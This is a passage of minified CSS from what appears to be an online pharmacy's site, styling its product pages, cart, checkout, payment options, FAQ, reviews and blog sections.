li::before{position:absolute;content:"\f0a4";font-family:fontawesome;font-size:20px;left:0}.about_sleepingpills p a{color:#0e66ae;font-weight:700}.customer_support{width:100%;float:left;background:#dfe5ea url(../images/contact_bg.jpg) no-repeat right bottom;background-size:contain;min-height:400px}.customer_support h2{width:100%;float:left;font-size:28px;text-transform:uppercase;font-weight:700;margin:0 0 10px}.customer_support p{font-size:18px;line-height:24px;width:100%;float:left}.customer_support .customer_box{width:100%;float:left;padding:30px 0}.customer_support figure{width:50%;float:right;margin:0}.customer_support figure img{width:100%}.customer_support .customer_box ul{width:100%;float:left;margin:10px 0}.customer_support .customer_box ul li{width:100%;float:left;margin:10px 0}.customer_support .customer_box ul li figure{width:auto;float:left;display:inline-block;vertical-align:top}.customer_support .customer_box ul li .dtls{width:auto;float:left;display:inline-block;padding:0 0 0 20px}.customer_support .customer_box ul li .dtls h4{font-size:21px;color:#01cfbc ;font-weight:700;margin:0 0 5px}.customer_support .customer_box ul li .dtls p{width:100%;float:left;font-size:18px;margin:0}.customer_support .customer_box a.contact{display:block;width:auto;padding:6px 40px;border-radius:25px;line-height:40px;background-image:linear-gradient(-90deg,#0987ee 0,#01cfbc 100%);color:#fff;float:left;text-align:center;font-size:21px;text-transform:uppercase;font-weight:700}.customer_support .customer_box a.contact:hover{background-image:linear-gradient(140deg,#0e66ae 0,#0987ee 100%);box-shadow:2px 0 18px 5px #5ab4ff}footer{width:100%;float:left;background:#01cfbc ;padding:30px 0 0 0;color:#333}footer h3{width:100%;float:left;font-size:18px;text-transform:uppercase;letter-spacing:2px;margin:0 0 15px 0;padding:0 0 15px;color:#fff;text-align:left;position:relative}footer h3::after{content:"";width:50px;height:3px;position:absolute;background:#fff;bottom:0;left:0}footer .address_detials{width:100%;float:left;color:#fff}footer .address_detials ul{width:100%;float:left;margin:0 0 10px;padding:0}footer .address_detials ul li{width:100%;float:left;padding:10px 0;margin:0;list-style:none;line-height:16px;font-size:15px;color:#fff;border-bottom:solid 1px #1867a8}footer .address_detials ul li a{font-size:15px;color:#fff}footer .address_detials ul li figure{width:35px;float:left;margin:0}footer .address_detials ul li span{width:calc(100% - 35px);float:left;padding:0}footer .address_detials ul li:before{display:none}footer .address_detials p{color:#fff;margin:0 0 10px}footer .resource{width:100%;float:left;height:auto;padding:0 0 15px}footer .resource li{width:25%;float:left;padding:0 10px 0 0;letter-spacing:.5px;font-size:14px}footer .resource li a{color:#fff;width:100%;display:inline-block;padding:8px 0;transition:ease-in .3s}footer .resource li a:hover{color:#91b3ff}footer ul.social-icon{width:100%;float:left;text-align:left;margin:0 0 15px}footer ul.social-icon li{width:auto!important;display:inline-block;margin:0 2px 0 0;border:none}footer ul.social-icon li a{padding:0;text-align:center;margin:0 5px;display:block;line-height:34px;color:#fff;vertical-align:middle;transition:.3s;font-size:16px;color:#fff;background:#0987ee;width:35px;height:35px;border-radius:50%}footer ul.social-icon li a:hover{color:#fff}footer .last_footer{color:#fff;padding-top:10px;color:#fff;width:100%;background:#0987ee;text-align:center}footer .last_footer p{padding:10px 0 15px;font-size:14px;margin:0}footer .last_footer ul{text-align:right;padding:5px 0 0;font-size:14px}footer .last_footer ul li span{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:.5px}.scrollup{display:none;position:fixed;bottom:4em;right:15px;width:47px;height:47px;background:url(../images/back-top-btn.png);text-indent:-999999px;transition:ease-in .3s all;z-index:999}.scrollup:hover{background-position:left bottom}.breadcrumb_main{width:100%;float:left;background:0 0;border-bottom:solid 1px #d0d0d0;border-radius:0;padding:0 0 12px 0;margin:0 0 30px}.breadcrumb_main ol,.breadcrumb_main ul{width:100%;float:left;padding:0;margin:0}.breadcrumb_main ol li,.breadcrumb_main ul li{width:auto;display:inline-block;margin:0 20px 0 0;padding:0;color:#01cfbc ;position:relative}.breadcrumb_main ol li a,.breadcrumb_main ul li a{color:#000;position:relative}.breadcrumb_main ol li::before,.breadcrumb_main ul li::before{content:"\f0da";font-family:FontAwesome;position:absolute;left:-10px;top:0;color:#01cfbc }.breadcrumb_main ol li:first-child::before,.breadcrumb_main ul li:first-child::before{display:none}.breadcrumb_main ol li:last-child a,.breadcrumb_main ul li:last-child a{color:#01cfbc }.pro_dtl_area{width:100%;float:left;background:#fff;padding:0}.product_main_area{width:100%;float:left}.product_main_area .left_side{width:100%;float:right;border:solid 1px #f1f1f1;text-align:center;padding:15px;margin:0}.product_main_area .left_side figure{width:40%;float:left;text-align:center;margin:0;line-height:200px}.product_main_area .left_side figure img{max-width:90%;max-height:260px;width:auto;height:auto}.product_main_area .left_side .cta_pro{width:40%;float:left;text-align:center;margin:10px 0 0}.product_main_area .left_side .cta_pro select{width:60%;height:40px;border-radius:3px;border:solid 1px #ccc;background:#fff url(../images/select_red_arrow.png) no-repeat right 15px top 15px;margin:5px 0;padding:0 20px;font-size:16px}.product_main_area .left_side .cta_pro button{width:auto;display:inline-block;margin:5px;border-radius:5px;padding:8px 20px;font-size:16px;font-weight:700;background:#01cfbc ;color:#fff;text-transform:uppercase;border:none;cursor:pointer;min-width:150px}.product_main_area .left_side .cta_pro button.outstock{background:#333;cursor:no-drop}.note_area{width:100%;float:left;text-align:center;font-weight:600;padding:15px;background-image:linear-gradient(-90deg,#0987ee 0,#01cfbc 100%);color:#fff;border-radius:3px;margin:30px 0;border:dashed 1px #eaeaea}.note_area p{margin:0;font-size:18px;font-weight:600;line-height:24px;color:#fff;text-align:center;margin:0;padding:0}.product_main_area .txt_area{width:60%;float:left;padding:0 30px 0 0;text-align:left;}.product_main_area h1{font-size:32px;float:left;width:100%;margin:0 0 5px;color:#01cfbc }.product_main_area .txt_area p{width:100%;float:left;text-align:justify;font-size:18px;letter-spacing:.75px;line-height:27px;margin:0}.prodct_table_main{width:100%;float:left;padding:25px 0 0}.prodct_table_main table{width:100%;float:left}.prodct_table_main table tr th{background:#000;color:#fff;font-weight:inherit;font-size:16px;text-transform:uppercase;letter-spacing:1px;padding:10px}.prodct_table_main table tr td{font-size:16px;vertical-align:middle}.prodct_table_main table tr td button{width:auto;display:inline-block;border:none;background:#01cfbc ;color:#fff;border-radius:3px;padding:3px 10px;cursor:pointer;transition:ease-in .3s}.prodct_table_main table tr td button:hover{background:#000}.product_other_info{width:100%;float:left}.product_other_info table.table tr td:nth-child(1){width:225px}.product_other_info table.pro_tbl_main p{margin:0}.product_other_info table.half_tbl tr td{width:33%!important;font-size:18px;text-align:center}.product_other_info table.table tr td .product_other_info table.pro_tbl_main tr td img{max-height:140px;display:block;margin:0 auto;border:solid 5px #fff;box-shadow:0 0 5px 0 #ccc}.product_other_info h2,.product_other_info h3{width:100%;float:left;padding:0;margin:15px 0 5px;font-size:21px;color:#01cfbc ;text-align:left}.product_other_info h3 a{color:#01cfbc }.product_other_info p{font-size:18px;letter-spacing:.5px;line-height:27px;text-align:left;padding:0 0 15px;color:#000;margin:0}.product_other_info table tr td{font-size:18px;letter-spacing:.5px;line-height:27px;text-align:left}.other_content_area p a,.other_content_area tr td a,.other_content_area ul li a,.product_main_area .txt_area p a,.product_other_info p a,.product_other_info ul li a{color:#0e66ae;font-weight:700}figure.mid_img_bnr{width:100%;float:left;position:relative;margin:20px 0}figure.mid_img_bnr img{width:100%}figure.mid_img_bnr .mid_bnr_txt{width:100%;height:100%;text-align:center;padding:0;position:absolute;background:rgba(255,255,255,.3);top:0;left:0}figure.mid_img_bnr .mid_bnr_txt h4{width:100%;position:absolute;font-size:42px;font-weight:700;color:#01cfbc }figure.mid_img_bnr .mid_bnr_txt h4.top{top:25px}figure.mid_img_bnr .mid_bnr_txt h4.bottom{bottom:25px}.product_other_info ul{width:100%;float:left;font-size:18px;line-height:27px;color:#000;margin:0 0 15px 0;padding:0}.product_other_info ul li{width:100%;float:left;padding:5px 0 5px 26px;position:relative}.product_other_info ul li::before{position:absolute;content:"\f0a4";font-family:fontawesome;font-size:20px;left:0}.about_us_area{width:100%;float:left;margin:0 0;background:#fff;padding:0 0}.about_us_area p{width:100%;float:left;text-align:justify;margin:0 0 30px}.about_category{width:100%;float:left;margin:0 0;border:solid 1px #00acb2;padding:15px;min-height:325px}.about_category h2{font-size:22px;color:#232176;margin:5px 0 5px}.about_category p{width:100%;float:left;font-size:16px;line-height:24px;color:#000;letter-spacing:.5px;text-align:justify;margin:0 0 15px 0}.about_category a{width:auto;display:inline-block;margin:15px 0 10px;text-transform:uppercase;font-weight:700;padding:10px 15px;border-radius:3px;border:solid 1px #105d9e;color:#105d9e;font-size:16px}.about_delivery{width:100%;float:left;margin:0 0;border:solid 1px #00acb2;padding:15px;margin:15px 0}.about_delivery h2{font-size:22px;color:#232176;margin:5px 0 5px}.about_delivery p{width:100%;float:left;font-size:16px;line-height:24px;color:#000;letter-spacing:.5px;text-align:justify;margin:0 0 15px 0}.shopping_cart_area{width:100%;float:left;color:#000;background:#fff;padding:20px}.shopping_cart_area h1{font-size:32px;float:left;width:100%;margin:0 0 20px;color:#01cfbc }.shopping_cart_area .left_cart{width:70%;float:left}.shopping_cart_area .cart_img{max-height:70px}.shopping_cart_area .quantity span{width:auto;height:30px;background:#01cfbc ;color:#fff;cursor:pointer;display:inline-block;padding:2px 5px;vertical-align:top}.shopping_cart_area .quantity .input_qty{width:40px;height:30px;display:inline-block;text-align:center;border-radius:0;appearance:none;-moz-appearance:none;border:solid 1px #ccc}.table h4{font-size:18px}.shopping_cart_area .action{width:auto;font-size:16px}.shopping_cart_area .action a{color:#333;border:solid 1px #ccc;padding:8px 15px;border-radius:5px;margin:5px 0 0;display:inline-block}.shopping_cart_area .action a:hover{color:#01cfbc ;border:solid 1px #01cfbc }.shopping_cart_area .table-bordered thead th{text-align:center;background:#000;color:#fff;font-weight:inherit;font-size:16px}.shopping_cart_area .table-bordered tr td{vertical-align:middle}.shopping_cart_area .coupon_code{width:auto;margin:0 auto;display:inline-block;border:dashed 1px #333;padding:10px 20px}.shopping_cart_area .coupon_code label{font-size:16px;font-weight:700;letter-spacing:.5px;text-transform:uppercase}.shopping_cart_area .coupon_code input{width:280px;padding:0 20px;height:40px;text-align:left;border-radius:25px;appearance:none;-moz-appearance:none;border:solid 1px #ccc}.shopping_cart_area .coupon_code button{background:#01cfbc ;color:#fff;border-radius:3px;border:none;padding:7px 15px;font-size:13px;text-transform:uppercase;font-weight:700;cursor:pointer;margin:0 8px}.shopping_cart_area .right_checkout{width:30%;float:left}.shopping_cart_area .right_checkout .checkout_area{width:100%;float:left;padding:0 20px}.shopping_cart_area .right_checkout .checkout_area .btn_checkout{background:#01cfbc ;color:#fff;border-radius:25px;border:none;font-size:16px;letter-spacing:.5px;text-transform:uppercase;font-weight:700;cursor:pointer;margin:10px 0;width:100%;height:50px}.shopping_cart_area .right_checkout .checkout_area .btn_checkout:hover{background:#000;transition:ease-in .3s}.shopping_cart_area .right_checkout .checkout_area .btn_shopping{background:#fff;color:#01cfbc ;border-radius:25px;border:solid 1px #01cfbc ;font-size:16px;letter-spacing:.5px;text-transform:uppercase;font-weight:700;cursor:pointer;margin:10px 0;width:100%;height:50px}.shopping_cart_area .right_checkout .checkout_area .btn_shopping:hover{background:#01cfbc ;color:#fff;transition:ease-in .3s}.checkout_details{width:100%;float:left;background:#fff;font-size:14px;color:#000}.checkout_details h3{width:100%;float:left;background:#000;color:#fff;padding:10px 15px;font-size:18px;font-weight:700;letter-spacing:.5px;text-transform:uppercase}.checkout_details ul{width:100%;float:left;padding:10px 15px;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.checkout_details ul li{flex:0 0 48%;float:left;margin:10px 0 0;position:relative}.checkout_details ul li .form-control{width:100%;height:45px;border-radius:0;font-size:14px}.checkout_details ul li select{background:url(../images/select_arrow.png) no-repeat right 10px top 20px #fff;height:45px!important}.checkout_details label{width:100%;float:left;padding:5px 15px;font-size:14px;color:#000}.checkout_details .sbmt_area{width:100%;float:left;padding:0 15px 15px}.checkout_details .sbmt_area button{background:#01cfbc ;color:#fff;border-radius:22px;border:none;font-size:16px;letter-spacing:.5px;text-transform:uppercase;font-weight:700;cursor:pointer;margin:10px 0;width:auto;padding:0 40px;height:43px}.checkout_details .sbmt_area button:hover{background:#01cfbc ;transition:ease-in .3s}.checkout_details .cta_area{width:100%;float:left;text-align:center;padding:15px}.checkout_details .cta_area button{background:#01cfbc ;color:#fff;border-radius:22px;border:none;font-size:16px;letter-spacing:.5px;text-transform:uppercase;font-weight:700;cursor:pointer;margin:10px 0;width:auto;padding:0 40px;height:43px}.checkout_details .cta_area button:hover{background:#000;transition:ease-in .3s}.payment_details{width:100%;float:left;background:#fff;font-size:14px;color:#000;margin:20px 0}.payment_details h3{width:100%;float:left;background:#000;color:#fff;padding:10px 15px;font-size:18px;font-weight:700;letter-spacing:.5px;text-transform:uppercase}.payment_opt{text-align:center;padding:10px 15px;width:100%;float:left}.payment_opt ul{margin:0;padding:0;list-style:none;width:100%;float:left;text-align:center;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center}.payment_opt ul li{flex:0 0 24%;vertical-align:top;float:none;height:auto;border:#ccc 1px solid;padding:10px 5px;text-align:center;cursor:pointer;margin:3px;min-width:auto;text-align:left;background:#fff}.payment_opt ul li figure{max-width:25%;width:60px;float:left;height:auto}.payment_opt ul li figcaption{width:75%;float:left;height:auto;padding:0 0 0 10px}.payment_opt ul li figure img{display:inline-block;float:left;max-width:100%;height:auto}.payment_opt ul li figcaption h4{margin:0;font-size:14px;text-transform:uppercase;color:#000;padding:0 0 5px;width:100%;float:left;font-weight:700}.payment_opt ul li figcaption span{font-size:13px;color:#01cfbc ;font-weight:700;line-height:14px;display:inline-block;min-height:25px}.card_details_main{width:100%;float:left;margin:0 0 25px;padding:0 15px;background:#fff;border:solid 0 #ccc;text-align:left}.card_details_main h2{font-size:18px;text-transform:uppercase;border-bottom:solid 1px #ccc;padding:10px 0;margin:0 0 15px}.card_details_main p{width:100%;float:left;text-align:center;padding:15px 0;font-size:16px;font-weight:700;line-height:20px}.card_details_main .main_div{width:100%;float:left}.card_details_main .main_div .left_side{width:20%;float:left;font-size:14px;font-weight:700;padding:13px 0 0}.card_details_main .main_div .right_side{width:80%;float:left}.card_details_main .check_first .form-control{margin:7px 0;background:0 0;border:solid 1px #ccc;padding:0 10px;height:40px;width:100%}.card_details_main .check_first .card_width{width:100%!important;float:left}.card_details_main .check_first .card_width .form-control{border:solid 1px #ccc;border-width:1px}.card_details_main .check_first .card_width li{width:100%;float:left;height:auto;list-style:none;padding:0 0;border:none}.card_details_main .check_first figure{width:100%;float:left;line-height:42px}.card_details_main .check_first figure img{max-width:100%;max-height:30px}.card_details_main .check_first small{font-size:11px}.card_details_main .card_dtls{width:100%;float:left}.card_details_main .card_dtls li{width:40%;float:left;padding:0 15px 0 0}.card_details_main .card_dtls li label{padding:0;margin:10px 0 0;font-weight:700}.card_details_main .card_dtls li select{background:url(../images/select_arrow.png) no-repeat right 10px top 20px #fff!important;height:40px!important}.pay_card{width:100%;float:left;color:#fff}.pay_card li{width:100%;float:left;border-bottom:solid 1px #333;color:#fff;cursor:pointer;padding:5px 0;text-transform:uppercase}.pay_card li:last-child{border:none}.pay_card li img{max-height:30px;margin-right:5px}.process_btn button{background:#01cfbc ;border:none;color:#fff;font-size:16px;letter-spacing:1px;padding:12px 26px;border-radius:4px;transition:.5s;cursor:pointer;margin:15px 0 0;text-transform:uppercase}.process_btn button:hover{background:#000;transition:.5s}.check_right{width:100%;float:left;background:#fff;padding:0 0 0;color:#000}.check_right table{margin:0}.my_cart table{background:#fff;margin-bottom:0;border:#e4e2e2 1px solid;margin-bottom:10px}.my_cart table th{background:#000;text-align:center;color:#fff;padding:10px!important;font-size:16px;font-weight:inherit}.my_cart table td:first-child,.my_cart table th:first-child{text-align:left}.my_cart table td{text-align:center;color:#262627;font-size:13px;padding:16px 5px!important}.my_cart table td.active,.my_cart table th.active{text-align:left}.my_cart table td i{color:#f23b3b;cursor:pointer}.cart-quantity{text-align:center;width:90px;margin:auto;color:#404040}.cart-quantity span{float:left;border:#ccc 1px solid;border-radius:2px;width:28px;height:28px;line-height:26px;font-weight:600}.cart-quantity span:first-child{border-right:none;cursor:pointer}.cart-quantity span:last-child{border-left:none;cursor:pointer}.contact_form{width:100%;float:left}.contact_form ul{width:100%;float:left;padding:0;margin:0}.contact_form ul li{width:50%;float:left;margin:7px 0}.contact_form ul li input{width:95%}.contact_form ul li textarea{width:97.5%}.contact_form ul li label{font-weight:700}.contact_form ul li:last-child,.contact_form ul li:nth-child(5){width:100%}.contact_form .sbmt_btn{width:auto;display:inline-block;float:left;margin:10px 0 10px;border-radius:3px;border:solid 1px #fff;background:#01cfbc ;text-transform:uppercase;font-weight:700;padding:12px 15px;color:#fff;cursor:pointer}.contact_form .sbmt_btn:hover{background:#01cfbc }.contact_area{width:100%;float:left;height:auto;background:#f1f1f1;border:solid 1px #f1f1f1;margin:20px 0;border-radius:3px}.contact_area .address_area{width:100%;float:left;height:auto}.contact_area .address_area li{width:100%;float:left;height:auto;list-style:none;margin:0 0;border-bottom:solid 1px #fff;padding:20px 20px}.contact_area .address_area li:last-child{border:none}.contact_area .address_area figure{width:50px;height:50px;border-radius:50px;float:left;text-align:center;background:#01cfbc ;line-height:55px;margin:0;padding:0}.contact_area p{text-align:left}.contact_area .address_area figure i{color:#fff;font-size:22px}.contact_area .address_area figure img{display:inline-block;max-height:20px}.contact_area .address_area .details{width:calc(100% - 50px);float:left;padding:0 15px;box-sizing:border-box}.contact_area .address_area .details h3{width:100%;float:left;padding:0;font-size:14px;margin:0;color:#01cfbc }.contact_area .address_area .details p{font-size:16px;padding:0;margin:0;text-align:left}.faq_area{width:100%;float:left}.faq_area #accordion{width:100%;float:left}.faq_area h2 span{color:#41941e}.faq_area h3{width:100%;font-size:20px;border-bottom:solid 1px #f1f1f1;color:#00acb2;letter-spacing:.5px;padding:10px 20px 10px 0;cursor:pointer;font-weight:inherit}.faq_area p{font-size:16px;letter-spacing:.5px;line-height:24px;text-align:justify;border-bottom:solid 1px #f1f1f1;padding:0 0 15px;color:#000}.cust_reviews_area{width:100%;float:left}.cust_reviews_area ul{width:100%;float:left;padding:0;margin:0}.cust_reviews_area ul li{width:100%;float:left;border:solid 1px #f1f1f1;padding:15px;border-radius:3px;margin:10px 0}.cust_reviews_area ul li p{width:100%;float:left;padding:0;margin:0}.cust_reviews_area ul li span{width:100%;float:left;color:#ffb500;margin:10px 0 5px}.cust_reviews_area ul li h4{width:100%;float:left;padding:0;margin:0;font-size:20px}.content_page{width:100%;float:left}.content_page figure{width:100%;float:left;margin:15px 0}.content_page figure img{max-width:100%;width:100%;height:auto}.content_page h1{width:100%;float:left;margin:10px 0 5px 0;font-size:32px;color:#01cfbc ;padding:0;letter-spacing:.5px;font-weight:700}.content_page h2,.content_page h3{width:100%;float:left;margin:10px 0 5px 0;font-size:24px;color:#01cfbc ;padding:0;letter-spacing:.5px;font-weight:600}.content_page p{font-size:18px;letter-spacing:.5px;line-height:27px;text-align:justify;padding:0 0 15px;color:#000;margin:0}.content_page ul{width:100%;float:left;font-size:18px;line-height:27px;color:#000;margin:0 0 15px 0;padding:0}.content_page ul li{width:100%;float:left;padding:5px 0 5px 26px;position:relative}.content_page ul li::before{position:absolute;content:"\f0a4";font-family:fontawesome;font-size:20px;left:0}.content_page ul.faq_main{width:100%;float:left;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;margin:0}.content_page ul.faq_main li{flex:0 0 31%;float:left;padding:0;border:solid 1px #eee;text-align:center;margin:8px 1%;border-radius:3px;transition:ease-in .3s}.content_page ul.faq_main li figure{width:80px;height:80px;margin:0 auto;border-radius:50%;background:#f1f1f1;text-align:center;line-height:80px;display:block}.content_page ul.faq_main li figure.full{width:100%;height:auto;line-height:inherit;margin:10px 0 10px;border-radius:0;float:left;background:0 0}.content_page ul.faq_main li figure img{max-width:80%}.content_page ul.faq_main li figure.full img{max-width:100%;max-height:35px}.content_page ul.faq_main li span{width:100%;float:left;margin:0 0 2px;text-align:center}.content_page ul.faq_main li span i{font-size:24px;color:#000;color:#01cfbc }.content_page ul.faq_main li::before{display:none}.content_page ul.faq_main li a{color:#000;padding:10px;display:inline-block;width:100%;font-weight:700;font-size:16px}.content_page ul.faq_main li:hover{box-shadow:0 0 15px 0 #eee}.empty_cart{width:100%;float:left;padding:50px 0;text-align:center}.empty_cart h3{font-size:22px}.empty_cart a{width:auto;display:inline-block;padding:12px 25px;border:solid 1px #01cfbc ;border-radius:25px;color:#01cfbc ;margin:15px 0 0}.empty_cart a:hover{background:#01cfbc ;color:#fff}.sitemap_page{width:100%;float:left;font-size:15px}.sitemap_page h1{width:100%;float:left;margin:10px 0 8px;color:#01cfbc ;font-size:32px}.sitemap_page h3{width:100%;float:left;margin:10px 0 8px;color:#00acb2;font-size:22px}.sitemap_page ul.pro_site{width:100%;font-size:13px;float:left;border-right:solid 0 #ccc;padding:0 0 0 10px;margin:0 0 0}.sitemap_page ul{padding:0}.sitemap_page ul li{width:100%;float:left;padding:8px 0;font-size:16px;font-weight:600}.sitemap_page ul li a{color:#01cfbc ;text-transform:none}.coupons h3,.sitemap_page ul li a:hover{color:#000}.sitemap_page .pro_links li{width:33%;list-style-type:disc;padding:7px 0;box-sizing:border-box}textarea{resize:none}.blog_area{width:100%;float:left}.blog_area h1{width:100%;float:left;padding:0 0 15px;font-size:28px;color:#01cfbc }.blog_area li{width:100%;float:left;margin:0 0 30px;list-style:none;background-image:none;background:#f2f2f2}.blog_area li h2{width:100%;float:left;padding:0;text-align:left;margin:0 0 5px!important;font-size:20px!important;color:#0d70c1;font-weight:700;letter-spacing:.5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:26px;line-height:26px;-webkit-line-clamp:1;-webkit-box-orient:vertical}.blog_area li figure a,.blog_area li h2 a{color:#0d70c1;background:0 0;padding:0;border-radius:0;margin:0}.blog_area li figure{width:30%;float:left;margin:0 0 0;overflow:hidden}.blog_area li .othr_dtls{width:70%;float:left;padding:8px 15px}.blog_area li .othr_dtls .cta_area{width:100%;float:left;margin:0 0 0;padding:5px 0 0;border-top:solid 0 #eee}.blog_area li .othr_dtls .cta_area .tag_area{width:75%;float:left}.blog_area li .othr_dtls .cta_area .tag_area h4{width:auto;float:left;font-size:16px}.blog_area li .othr_dtls .cta_area .tag_area h4 span{font-size:14px;color:#0d70c1}.blog_area li figure img{width:100%;height:auto;max-height:185px;min-height:150px;transition:ease-in .3s;object-fit:cover}.blog_area li:hover img{transform:scale(1.1)}.blog_area li p{width:100%;float:left;font-size:15px;color:#000;line-height:22px;letter-spacing:.5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:45px;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 0 5px}.blog_area li a.read_more{width:auto;display:inline-block;padding:3px 0 0;color:#01cfbc ;margin:0 0 0;transition:ease-in .3s;font-weight:700;font-size:15px;float:left}.blog_area li a.read_more:hover{color:#0d70c1}.blog_area li::after{display:none}.blog_area .col-md-12{padding:0!important}.blog-pagination{width:100%;float:left;text-align:left;margin:10px 0;padding:0 0}.blog-pagination ul{list-style:none;margin:0;padding:0;display:inline-block}.blog-pagination ul li{display:inline-block;text-align:center;background:#01cfbc ;margin:1px;padding:3px 10px;line-height:20px;cursor:pointer;color:#fff;font-size:12px;width:auto;float:left}.blog_img,.desc-img{width:100%;float:left;text-align:center}.blog-pagination ul li.current-page,.blog-pagination ul li:hover{background:#01cfbc }.blog_details_area{width:100%;float:left;margin:0 0 20px}.blog_details_area h1{width:100%;float:left;font-size:28px;color:#01cfbc ;letter-spacing:.5px;margin:0 0 8px}.blog_details_area figure{width:100%;float:left;margin:10px 0 10px}.blog_details_area figure img{width:100%;height:360px}.blog_details_area h2,.blog_details_area h3,.blog_details_area h4,.blog_details_area h5,.blog_details_area h6{font-size:22px;font-weight:600;padding:0;color:#0d70c1;margin:15px 0 5px;width:100%;float:left;letter-spacing:.5px}.blog_content p{color:#000;font-size:18px;line-height:27px;width:100%;float:left;letter-spacing:.5px;text-align:left;margin:0 0 15px}.blog_content p a,.blog_content ul li a{font-weight:700;color:#0d70c1}.blog_content ol,.blog_content ul{width:100%;float:left;padding:0 0 0 20px;margin:0 0 15px}.blog_content ol li,.blog_content ul li{font-size:18px;line-height:27px;width:100%;float:left;letter-spacing:.5px;list-style-type:circle;margin:7px 0;color:#000;text-align:left}.date_admin{width:100%;float:left;margin:0 0 5px}.date_admin li{border:none;width:auto;padding:0 10px 0 0;margin:0 10px 0 0!important;font-size:13px;color:#333;float:left;list-style:none;border-right:solid 1px #ccc;font-weight:700}.date_admin li:last-child{border:none}.date_admin li i{font-size:16px;color:#0d70c1;margin:0 5px 0 0}.pro_dtl_area .blog_area{width:100%;float:left;margin:20px 0 0;border-top:solid 1px #eee;padding:20px 0 0}.pro_dtl_area .blog_area h2{width:100%;float:left;font-size:26px;margin:0 0 15px}.related_post_area{width:100%;float:left;border-top:solid 1px #ccc;padding:10px 0 0;margin:20px 0 20px 0}.related_post_area .prev_nxt{width:100%;float:left;padding:0;margin:0}.related_post_area .prev_nxt li{width:50%!important;float:left;text-align:left;list-style:none}.related_post_area .prev_nxt li h3{text-align:inherit;width:100%;float:left;font-size:16px;margin:10px 0 0;padding:0;min-height:auto;color:#2a3b93}.related_post_area .prev_nxt li p{width:100%;float:left;margin:10px 0!important;padding:0!important;min-height:auto;height:auto}.related_post_area .prev_nxt li a{color:#121212}.related_post_area .prev_nxt li a h3{color:#2a3b93!important}.related_post_area .prev_nxt li a:hover{opacity:.5}.related_post_area .prev_nxt li p{font-size:18px;text-align:inherit;margin:5px 0 0!important}.related_post_area .prev_nxt li+li{text-align:right}.new_intro{width:90%;float:left;margin:15px;border:dashed 1px #1ab642}.new_intro figure{width:25%;float:left;height:auto;padding:10px}.new_intro figure img{max-width:100%}.new_intro figcaption{width:75%;float:left;height:auto;padding:15px}.new_intro figcaption h3{font-weight:700;font-size:20px;color:#1ab642;width:100%;float:left;margin:0;padding:0}.new_intro figcaption .note{width:100%;float:left;font-size:15px;padding:5px 0;display:inline-block;border-radius:5px;color:#333;line-height:24px;margin:10px 0 5px;font-weight:400}.new_intro figcaption a{width:auto;display:inline-block;background:#1ab642;color:#fff;padding:5px 20px;text-transform:uppercase;border-radius:5px;margin:5px 5px;font-size:13px;font-weight:900}.new_intro figcaption a.cancel{background:#000}.buy_pro_area{width:100%;float:left;background:#f7f7f7;position:relative;overflow:hidden;margin:20px 0 20px 0;border:solid 1px #f2f2f2;transition:ease-in .3s}.buy_pro_area figure{width:100%;float:left;margin:0;vertical-align:middle;text-align:center;padding:5px 15px;position:relative}.buy_pro_area figure img{max-width:100%;width:auto!important;display:inline-block!important;max-height:125px}.buy_pro_area:hover h4 a{color:#000}.buy_pro_area:hover .btn_area a{background:#000}.buy_pro_area .pro_dtls_home .rating{width:100%;float:left;text-align:center;color:#fad31e;font-size:14px;margin:0 0 10px}.buy_pro_area .pro_dtls_home{width:100%;float:left;padding:0 10px 12px}.buy_pro_area h4{width:100%;float:left;font-size:15px;font-weight:500;letter-spacing:.5px;padding:0;margin:0 0 5px;text-align:center;text-transform:none;line-height:20px;text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:25px;-webkit-line-clamp:1;-webkit-box-orient:vertical}.buy_pro_area h4 a{color:#000}.buy_pro_area p{width:100%;float:left;font-size:14px;color:#000;line-height:22px;text-align:center}.buy_pro_area .btn_area a{width:100%;display:inline-block;background:#01cfbc ;text-transform:uppercase;line-height:35px;color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-weight:700}.buy_pro_area .btn_area a img{vertical-align:middle}.buy_pro_area .btn_area a:hover{background:#000}.content_page ul.next_prev{width:100%;float:left;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between;border-top:solid 1px #eee;margin:15px 0;padding:10px 0 0}.content_page ul.next_prev li{width:auto;padding:0}.content_page ul.next_prev li a{width:auto;display:inline-block;border-radius:3px;padding:6px 20px;border:solid 1px #01cfbc ;color:#01cfbc ;font-weight:700}.content_page ul.next_prev li a:hover{background:#01cfbc ;color:#fff}.content_page ul.next_prev li::before{display:none}.patient_link{width:100%;float:left;margin:10px 0}.patient_link a{padding:5px 15px;color:#000;background:#eaeaea;border-radius:5px;margin:5px 5px 0 0;width:auto;display:inline-block;font-weight:500}.patient_link a:hover{background:#01cfbc ;color:#fff}.coupons{width:100%;float:left;border:dashed 1px #002039;margin:10px 0 20px 0;padding:15px}.coupons h3{width:100%;float:left;font-size:20px;margin:0 0 10px;color:#002039}.coupons input{width:70%;float:left;border-radius:5px 0 0 5px;height:40px}.coupons button{width:auto;float:left;border-radius:0 5px 5px 0;height:40px;background:#0b759d;border:solid 1px #0b759d}.coupons button:hover{background:#002039}.coupons .error_msg{width:100%;display:block;color:red;float:left;font-size:12px;margin:10px 0 5px}.cat_products_area{width:100%;float:left;padding:0 0 0}.cat_top_area{width:100%;float:left}.cat_top_area h1{width:100%;float:left;margin:10px 0 5px 0;font-size:32px;color:#01cfbc ;padding:0;letter-spacing:.5px;font-weight:700}.cat_top_area p{width:100%;float:left;font-size:18px;letter-spacing:.5px;line-height:27px;text-align:left;padding:0 0 0;color:#000;margin:0}.cat_img{width:100%;float:left;margin:20px 0;position:relative;border-radius:20px;overflow:hidden;border:solid 5px #fff;box-shadow:0 0 15px 0 #ccc}.cat_img img{width:100%;height:auto}.other_content_area{width:100%;float:left;padding:0 0 40px}.other_content_area h2,.other_content_area h3{font-size:24px;color:#01cfbc ;padding:20px 0 5px;font-weight:600;letter-spacing:.5px;width:100%;float:left;text-transform:none;letter-spacing:1px}.other_content_area h4{font-size:20px;color:#01cfbc ;padding:0 0 